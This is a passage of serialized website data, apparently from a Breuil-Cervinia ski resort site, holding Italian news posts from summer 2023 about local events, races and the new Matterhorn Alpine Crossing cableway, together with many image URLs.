lavoro del comitato organizzatore è iniziato da mesi e la FIS ha espresso grande soddisfazione per quanto finora portato a termine e ha inoltre sottolineato l’importanza di effettuare una serie di interventi con ampio anticipo.\u003C\u002Fp\u003E\n\u003Cp\u003ECon ogni probabilità la maggior parte degli atleti e delle squadre arriveranno in Valle d’Aosta già il lunedì, subito dopo la conclusione della prima tappa del circuito che si svolgerà nella vicina Les 2 Alpes. Dunque un’altra notizia positiva per l’intera Valtournenche che accoglie sempre con grande interesse un circuito di dimensioni diverse rispetto a quello dello sci alpino, ma comunque capace di veicolare l’immagine della località nel mondo.\u003C\u002Fp\u003E\n",date:"30\u002F08\u002F2023",image:{full:[az,o,t,b],fullhd:[az,o,t,b],fullhd_header:[fp,o,k,a],card:[fq,i,g,a],listing:[fr,j,h,a],large:[fs,e,s,a],medium:[ft,f,r,a]},hero_slider:[{image:{full:[az,o,t,b],fullhd:[az,o,t,b],fullhd_header:[fp,o,k,a],card:[fq,i,g,a],listing:[fr,j,h,a],large:[fs,e,s,a],medium:[ft,f,r,a]},video_id:b},{image:{full:[fu,o,t,b],fullhd:[fu,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_1_Ph_Pierre_Lucianaz_8-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_1_Ph_Pierre_Lucianaz_8-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_1_Ph_Pierre_Lucianaz_8-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_1_Ph_Pierre_Lucianaz_8-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_1_Ph_Pierre_Lucianaz_8-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fv,o,t,b],fullhd:[fv,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_124-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_124-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_124-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_124-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_124-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Tre giorni di concerti e racconti con la Settimana del Cervino",slug:"tre-giorni-di-concerti-e-racconti-con-la-settimana-del-cervino",excerpt:"Tre giorni di incontri, concerti e racconti per celebrare la Gran Becca: dal 25 al 27 agosto torna la Settimana [&hellip;]",content:"\u003Cp\u003ETre giorni di incontri, concerti e racconti per celebrare la Gran Becca: dal 25 al 27 agosto torna la Settimana del Cervino con una serie di appuntamenti che porteranno tra Valtournenche e Breuil-Cervinia diversi grandi ospiti.\u003C\u002Fp\u003E\n\u003Cp\u003EAd aprire la rassegna, giunta alla quinta edizione, sarà il concerto di Gaia, la cantautrice italiana che ha vinto la 19a edizione del talent show “Amici”. Si esibirà venerdì 25 agosto, alle 16, nell’area della Chiesetta degli Alpini di Breuil-Cervinia.\u003C\u002Fp\u003E\n\u003Cp\u003ESabato 26, dalle 10 alle 12, la piazzetta delle Guide di Valtournenche accoglierà lo skyrunner Nadir Maguet (fresco del tentativo di record sul Cervino), l’esploratore Lorenzo Barone e la campionessa dello sci di velocità Valentina Greggio. Dalle 16 saliranno sul palco lo scrittore Enrico Camanni e l’imprenditore e attivista Matteo Ward. L’ultimo talk della giornata vedrà protagonisti Simone Origone, atleta più titolato nella storia dello sci di velocità, Mario Cravetto, primo organizzatore del Kilometro Lanciato di Breuil-Cervinia e Monica Meynet della Cervino Spa.\u003C\u002Fp\u003E\n\u003Cp\u003EA chiudere il weekend di eventi sarà l’ideatore Hervé Barmasse, protagonista dello spettacolo dal titolo “Cervino - La montagna leggendaria”, in programma domenica 27 agosto, alle 15, nella Chiesetta degli Alpini di Breuil-Cervinia. Ad accompagnare i racconti e gli aneddoti dell’alpinista, la musica de L’Orage.\u003C\u002Fp\u003E\n\u003Cp\u003EIl programma degli eventi è stato confermato negli orari e nei luoghi stabiliti, fatta eccezione per la tradizionale Veillà di Votornen di sabato 26 agosto che, viste le condizioni meteo, è stata annullata. In caso di maltempo tutti gli incontri di Valtournenche si svolgeranno al centro congressi, i concerti di Breuil-Cervinia verranno invece spostati all’interno della struttura coperta allestita al campo sportivo.\u003C\u002Fp\u003E\n",date:"24\u002F08\u002F2023",image:{full:[fw,o,t,b],fullhd:[fw,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4941-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4941-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4941-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4941-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4941-300x200.jpg",f,r,a]},hero_slider:[{image:{full:[fx,o,t,b],fullhd:[fx,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4905-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4905-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4905-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4905-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4905-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fy,o,t,b],fullhd:[fy,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4997-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4997-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4997-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4997-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4997-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fz,o,t,b],fullhd:[fz,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4891-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4891-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4891-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4891-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4891-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"15 Agosto 2023 &#8211; Riaperta la strada per Breuil-Cervinia: confermati tutti gli eventi di Ferragosto. Impianti di risalita in funzione",slug:"15-agosto-2023-riaperta-la-strada-per-breuil-cervinia-confermati-tutti-gli-eventi-di-ferragosto-impianti-di-risalita-in-funzione",excerpt:"A seguito dell’evento franoso che intorno alle ore 23 di lunedì 14 agosto ha interessato la frazione Singlin di Valtournenche, [&hellip;]",content:"\u003Cdiv\u003E\u003C\u002Fdiv\u003E\n\u003Cdiv\u003EA seguito dell’evento franoso che intorno alle ore 23 di lunedì 14 agosto ha interessato la frazione Singlin di Valtournenche, Cervino Ski Paradise informa che la strada regionale per accedere a Breuil-Cervinia è già stata regolarmente riaperta nella notte e che attualmente non sussistono criticità. I mezzi attivati dal Comune hanno lavorato tutta la notte per ripristinare la circolazione, non ci sono state persone coinvolte.\u003C\u002Fdiv\u003E\n\u003Cdiv\u003EDopo la pioggia della serata di ieri - lunedì - in Valle d’Aosta è tornato a splendere il sole. Oggi, giorno di Ferragosto, tutti gli eventi in programma a Breuil-Cervinia si svolgeranno regolarmente, inclusa la sfilata dei maestri di sci e delle guide alpine, tradizionale appuntamento di metà agosto. Gli impianti di risalita del comprensorio sono regolarmente in funzione.\u003C\u002Fdiv\u003E\n",date:"15\u002F08\u002F2023",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-scaled.jpg",1730,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-692x1024.jpg",692,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-203x300.jpg",203,f,a]},video_id:b},{image:{full:[bi,e,bj,b],fullhd:[bi,e,bj,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FTaxi-2-1024x600.jpg",e,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FTaxi-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FTaxi-2-420x280.jpg",j,h,a],large:[bi,e,bj,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FTaxi-2-300x186.jpg",f,aA,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"L’inizio di una nuova era: sci e snowboard tutto l’anno, senza interruzioni",slug:"linizio-di-una-nuova-era-sci-e-snowboard-tutto-lanno-senza-interruzioni",excerpt:"Spolvera gli scarponi, affila le lamine dei tuoi sci o del tuo snowboard e preparati a qualcosa di nuovo e [&hellip;]",content:"\u003Cp\u003ESpolvera gli scarponi, affila le lamine dei tuoi sci o del tuo snowboard e preparati a qualcosa di nuovo e straordinario, mai visto in Italia. A \u003Cstrong\u003EBreuil-Cervinia e nella Valtournenche\u003C\u002Fstrong\u003E non esisterà più un inizio e un fine stagione, la linea che separa \u003Cem\u003El’inverno dall’estate\u003C\u002Fem\u003E e viceversa sarà sottilissima e invisibile. Per la prima volta gli impianti di risalita non chiuderanno, da metà ottobre in avanti gli affezionati e gli irriducibili dello sci anche fuori stagione potranno accedere alle piste di \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E che guarda avanti e scruta nuovi orizzonti già ben delineati.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EL’inaugurazione della nuova funivia \u003Cem\u003EMatterhorn Alpine Crossing\u003C\u002Fem\u003E ha scatenato un vero e proprio effetto domino, oltre ad aprire a una nuova era e a tantissime opportunità. Più che un “semplice” impianto su cui mettere piede si tratta di un viaggio e di una esperienza da vivere ad alta quota, con \u003Cem\u003E\u003Cstrong\u003Eil Cervino\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E sempre in bella mostra e visibile da vicino. Un collegamento che presto sarà impreziosito da modernissimi impianti che sorgeranno sul territorio italiano di \u003Cstrong\u003EBreuil-Cervinia\u003C\u002Fstrong\u003E, i cui lavori di progettazione sono già ben avviati. \u003Cem\u003EDal paese a Plateau Rosa nascerà infatti una linea funiviaria 3S\u003C\u002Fem\u003E all’avanguardia, che fa il paio con quanto da poco costruito poco più in là, sul versante svizzero di Zermatt. Ingenti investimenti per ammodernare il comprensorio che da anni regala a migliaia di sciatori la prima uscita stagionale sulla neve. Iniziati anche i lavori per la sostituzione della seggiovia triposto Goillet, altro progetto già ben avviato.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ETante sfide, una nuova visione, grande unità d’intenti tra \u003Cstrong\u003EComune di Valtournenche, Cervino Turismo e Cervino Spa\u003C\u002Fstrong\u003E che oltre a gestire le stazioni di \u003Cstrong\u003EBreuil-Cervinia e Valtournenche\u003C\u002Fstrong\u003E - collegate tra loro sci ai piedi - si coccola altri due gioiellini al cospetto della \u003Cstrong\u003E“Gran Becca”, Torgnon e Chamois.\u003C\u002Fstrong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EDunque non resta che tenere l’attrezzatura pronta, perché subito dopo la pausa estiva il conto alla rovescia verso l’inverno che non finisce mai inizierà: apertura a metà ottobre, sciate fino al 5 maggio 2024, riapertura il giorno seguente, senza neppure accorgersi della fine di una stagione. Perché nel comprensorio di \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E le attività sulla neve proseguiranno ormai tutto l’anno. Un nuovo inizio, verso un futuro ambizioso.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n",date:"03\u002F08\u002F2023",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-scaled.jpg",p,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-1024x1024.jpg",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-300x300.jpg",f,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"I funamboli della downhill regalano spettacolo nella  tappa della Maxi Avalanche di Breuil-Cervinia",slug:"maxiavalanche2023",excerpt:"Successi di Glenn Macarthur e Tanja Naber E ora si sogna la Mega Avalanche con arrivo a Valtournenche. E ora [&hellip;]",content:"\u003Cp\u003ESuccessi di Glenn Macarthur e Tanja Naber E ora si sogna la Mega Avalanche con arrivo a Valtournenche.\u003C\u002Fp\u003E\n\u003Cp\u003EE ora si sogna la Mega Avalanche con arrivo a Valtournenche\u003C\u002Fp\u003E\n\u003Cp\u003EIl Cervino in bella mostra e uno spettacolo affascinante tra salti, paraboliche e passaggi da brividi.\u003Cbr \u002F\u003E\nUna piacevole giornata d’estate - dopo tante edizioni di meteo poco clemente - ha accolto gli oltre 300 riders provenienti da tutta Europa che ancora una volta non hanno voluto rinunciare alla tappa italiana del circuito della Maxi Avalanche, sempre apprezzata per la tecnicità dei percorsi e l’unicità del paesaggio.\u003C\u002Fp\u003E\n\u003Cp\u003ELungo i tracciati del Bike Park, servito da tre moderni impianti di risalita, sono state tre giornate di battaglia tra i migliori interpreti della downhill in mountain bike. Mai come quest’anno i percorsi di Breuil-Cervinia hanno catturato l’interesse dei big, capaci di regalare uno spettacolo di altissimo livello agli appassionati.\u003C\u002Fp\u003E\n\u003Cp\u003ENella mass start di Coppa Europa il francese di origini inglesi Glenn Macarthur (Santa Cruz), uno dei grandi favoriti e già secondo a Vallnord, ha pennellato ogni tratto del pendio che da Cime Bianche portava in paese e fatto registrare il miglior tempo in entrambe le manche. È lui il vincitore della tappa di Breu\u003Cbr \u002F\u003E\nil-Cervinia, davanti ai connazionali Arnaud Garanger (Le Hangar du Velo) - autore di un bel recupero nella seconda dopo il quinto tempo parziale di metà gara - e a Theo Galy (Sunn French) che è riuscito a restare sul podio nonostante il quarto crono della run finale. Quinto posto per il miglior atleta italiano, Tommaso Acerbi (Bad School), undicesimo al termine della discesa del mattino.\u003C\u002Fp\u003E\n\u003Cp\u003ENella Maxi Avalanche Challengers, aperta agli amatori, bella prova per l’italiano Mirco Montagni (Bike Evo), primo davanti al francese Matteo Wijckmans (Amsl Frejus) e al connazionale Maurizio Bisterzo (Scott Sumin). Nella stessa run anche il settore femminile, con la potente azione della tedesca Tanja Naber (Santa Cruz), vincitrice con la quinta prestazione assoluta. Ha preceduto la francese Maelle Escudero (Lachtouteam) e l’italiana Vera Ramon (Racing Team Riverosse).\u003C\u002Fp\u003E\n\u003Cp\u003EA tutta velocità con le mountain bike tradizionali oppure a pedalata assistita.Discese cariche di adrenalina per tutti alla Maxi Avalanche, che apre i propri orizzonti e dà spazio anche ai nuovi mezzi a due ruote. Podio tutto straniero in questa gara: il francese Lucas Frigout (Specialized) è stato il migliore in entrambe le manche, ha vinto sullo svizzero Maxime Danda (Fulgur Racing) e sullo spagnolo Ben Moore (Orbea Factory).\u003C\u002Fp\u003E\n\u003Cp\u003ESui tracciati del comprensorio Cervino Ski Paradise anche moltissimi giovani, che si sono divertiti e tuffati senza paura. Hanno vinto l’americana Mia Umpeleva e l’italiano Noah Hrustanovic (under 9), la portoghese Arina Tsyshkova e l’italiano Martino Formichi (under 11), i francesi Alicia Picard e Lisandro Ahuir (under 13) e l’altro transalpino Milo Pribise (under 15).\u003Cbr \u002F\u003E\n\u003Cstrong\u003EDaniele Hérin\u003C\u002Fstrong\u003E: «Un’edizione spettacolare, impreziosita dalla presenza di atleti di altissimo livello che si sono complimentati ancora una volta per i nostri percorsi. Il mondo delle ebike si sta espandendo in modo considerevole, così come le gare delle categorie kids che garantiscono un futuro a questa disciplina. Ora abbiamo un bel progetto in cantiere e sogniamo in grande perché puntiamo a far diventare la Maxi Avalanche gara Mega Avalanche (ancora più lunga, ndr), spostando il traguardo a Valtournenche. Chissà, magari riportando la partenza a Plateau Rosa. Per l’intera vallata questo è un evento importante, che ha una notevole ricaduta sul territorio, visto che moltissimi concorrenti e accompagnatori sono rimasti per una settimana in Valle d’Aosta».\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003E\u003Ca href=\"https:\u002F\u002Ftimingzone.com\u002Fmaxi-avalanche-cervinia-2023\u002F\"\u003EClassifiche Maxiavalanche Breuil-Cervinia 2023 \u003C\u002Fa\u003E\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"23\u002F07\u002F2023",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-scaled.jpg",1704,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-682x1024.jpg",ae,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-200x300.jpg",r,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-scaled.jpg",p,1706,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-1024x682.jpg",e,ae,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"MATTERHORN ALPINE CROSSING  QUANDO LE VISIONI DIVENTANO REALTÀ",slug:"matterhorn-alpine-crossing-quando-le-visioni-diventano-realta",excerpt:"Il momento tanto atteso è arrivato: con l’apertura della nuova funivia trifune che conduce dalla stazione a monte Matterhorn Glacier [&hellip;]",content:"\u003Cp\u003EIl momento tanto atteso è arrivato: con l’apertura della nuova funivia trifune che conduce dalla stazione a monte Matterhorn Glacier Paradise a 3883 m s.l.m. alla stazione a valle Testa Grigia a 3480 m il Matterhorn Alpine Crossing è stato completato. Da subito è possibile sperimentare l’itinerario attorno al Cervino, incluso l’attraversamento del confine in funivia più alto delle Alpi, a 3480 m s.l.m. Michelle Hunziker ha presentato la cerimonia di apertura, che ha visto la partecipazione del presidente del Consiglio di Stato Christophe Darbellay e di altri rappresentanti del mondo politico ed economico svizzero e di quello italiano.\u003Cbr \u002F\u003E\nIl momento in cui venerdì pomeriggio è stato tagliato il tradizionale nastro rosso e la nuova funivia trifune Matterhorn Glacier Ride II è stata ufficialmente aperta è stato emozionante per le persone che avevano partecipato al progetto. Dopo anni di pianificazione e le grandi sfide della realizzazione, il progetto ha potuto essere concluso con successo, ponendo un’ulteriore pietra miliare per Zermatt Bergbahnen. Nel complesso per il Matterhorn Alpine Crossing sono stati investiti finora circa 140 milioni di franchi. Markus Hasler, CEO di Zermatt Bergbahnen AG, è convinto: «Il nuovo collegamento tra Svizzera e Italia attraverso le Alpi valorizza ulteriormente l’offerta di Zermatt Bergbahnen e della destinazione Zermatt-Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003EUn interessante effetto aggiuntivo saranno i nuovi 